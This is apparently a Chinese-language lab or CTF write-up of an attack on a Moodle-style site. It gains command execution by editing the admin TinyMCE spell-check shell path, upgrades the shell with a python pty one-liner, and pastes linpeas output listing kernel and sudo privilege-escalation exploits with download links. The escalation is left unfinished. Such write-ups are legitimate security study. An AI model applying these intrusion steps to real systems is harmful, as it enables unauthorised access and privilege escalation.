
查了一些资料之后发现邮箱需要修改执行PSpellShell
使用admin登陆邮箱在设置中
Home / ▶ Site administration / ▶ Plugins / ▶ Text editors / ▶ TinyMCE HTML editor

成功获取权限

首先使用改交互
python -c 'import pty; pty.spawn("/bin/bash")'
看了下权限,比较低,尝试提权
看了下suid并不可行,只能尝试内核提权
使用linpeas扫了下
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,[ ubuntu=14.04|12.04 ],ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2015-1328] overlayfs
Details: http://seclists.org/oss-sec/2015/q2/717
Exposure: highly probable
Tags: [ ubuntu=(12.04|14.04){kernel:3.13.0-(2|3|4|5)*-generic} ],ubuntu=(14.10|15.04){kernel:3.(13|16).0-*-generic}
Download URL: https://www.exploit-db.com/download/37292
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2017-6074] dccp
Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
Exposure: probable
Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-62-generic}
Download URL: https://www.exploit-db.com/download/41458
Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
[+] [CVE-2016-2384] usb-midi
Details: https://xairy.github.io/blog/2016/cve-2016-2384
Exposure: probable
Tags: [ ubuntu=14.04 ],fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: probable
Tags: [ ubuntu=(14.04|15.10) ]{kernel:4.2.0-(18|19|20|21|22)-generic}
Download URL: https://www.exploit-db.com/download/39166
[+] [CVE-2015-3202] fuse (fusermount)
Details: http://seclists.org/oss-sec/2015/q2/520
Exposure: probable
Tags: debian=7.0|8.0,[ ubuntu=* ]
Download URL: https://www.exploit-db.com/download/37089
Comments: Needs cron or system admin interaction
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2018-1000001] RationalLove
Details: https://www.halfdog.net/Security/2017/LibcRealpathBufferUnderflow/
Exposure: less probable
Tags: debian=9{libc6:2.24-11+deb9u1},ubuntu=16.04.3{libc6:2.23-0ubuntu9}
Download URL: https://www.halfdog.net/Security/2017/LibcRealpathBufferUnderflow/RationalLove.c
Comments: kernel.unprivileged_userns_clone=1 required
[+] [CVE-2017-7308] af_packet
Details: https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html
Exposure: less probable
Tags: ubuntu=16.04{kernel:4.8.0-(34|36|39|41|42|44|45)-generic}
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-7308/poc.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-7308/poc.c
Comments: CAP_NET_RAW cap or CONFIG_USER_NS=y needed. Modified version at 'ext-url' adds support for additional kernels
[+] [CVE-2017-1000366,CVE-2017-1000379] linux_ldso_hwcap_64
Details: https://www.qualys.com/2017/06/19/stack-clash/stack-clash.txt
Exposure: less probable
Tags: debian=7.7|8.5|9.0,ubuntu=14.04.2|16.04.2|17.04,fedora=22|25,centos=7.3.1611
Download URL: https://www.qualys.com/2017/06/19/stack-clash/linux_ldso_hwcap_64.c
Comments: Uses "Stack Clash" technique, works against most SUID-root binaries
[+] [CVE-2017-1000253] PIE_stack_corruption
Details: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.txt
Exposure: less probable
Tags: RHEL=6,RHEL=7{kernel:3.10.0-514.21.2|3.10.0-514.26.1}
Download URL: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.c
[+] [CVE-2016-9793] SO_{SND|RCV}BUFFORCE
Details: https://github.com/xairy/kernel-exploits/tree/master/CVE-2016-9793
Exposure: less probable
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-9793/poc.c
Comments: CAP_NET_ADMIN caps OR CONFIG_USER_NS=y needed. No SMEP/SMAP/KASLR bypass included. Tested in QEMU only
[+] [CVE-2015-9322] BadIRET
Details: http://labs.bromium.com/2015/02/02/exploiting-badiret-vulnerability-cve-2014-9322-linux-kernel-privilege-escalation/
Exposure: less probable
Tags: RHEL<=7,fedora=20
Download URL: http://site.pi3.com.pl/exp/p_cve-2014-9322.tar.gz
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/39230
[+] [CVE-2015-3290] espfix64_NMI
Details: http://www.openwall.com/lists/oss-security/2015/08/04/8
Exposure: less probable
Download URL: https://www.exploit-db.com/download/37722
[+] [CVE-2014-5207] fuse_suid
Details: https://www.exploit-db.com/exploits/34923/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/34923
[+] [CVE-2014-4014] inode_capable
Details: http://www.openwall.com/lists/oss-security/2014/06/10/4
Exposure: less probable
Tags: ubuntu=12.04
Download URL: https://www.exploit-db.com/download/33824
[+] [CVE-2014-0196] rawmodePTY
Details: http://blog.includesecurity.com/2014/06/exploit-walkthrough-cve-2014-0196-pty-kernel-race-condition.html
Exposure: less probable
Download URL: https://www.exploit-db.com/download/33516
[+] [CVE-2014-0038] timeoutpwn
Details: http://blog.includesecurity.com/2014/03/exploit-CVE-2014-0038-x32-recvmmsg-kernel-vulnerablity.html
Exposure: less probable
Tags: ubuntu=13.10
Download URL: https://www.exploit-db.com/download/31346
Comments: CONFIG_X86_X32 needs to be enabled
[+] [CVE-2014-0038] timeoutpwn 2
Details: http://blog.includesecurity.com/2014/03/exploit-CVE-2014-0038-x32-recvmmsg-kernel-vulnerablity.html
Exposure: less probable
Tags: ubuntu=(13.04|13.10){kernel:3.(8|11).0-(12|15|19)-generic}
Download URL: https://www.exploit-db.com/download/31347
Comments: CONFIG_X86_X32 needs to be enabled
[+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working
╔══════════╣ Executing Linux Exploit Suggester 2
╚ https://github.com/jondonas/linux-exploit-suggester-2
[1] exploit_x
CVE-2018-14665
Source: http://www.exploit-db.com/exploits/45697
[2] overlayfs
CVE-2015-8660
Source: http://www.exploit-db.com/exploits/39230
[3] pp_key
CVE-2016-0728
Source: http://www.exploit-db.com/exploits/39277
[4] timeoutpwn
CVE-2014-0038
Source: http://www.exploit-db.com/exploits/31346
可以利用的还挺多
目标机器没有GCC,提权暂时没做。。

Comments NOTHING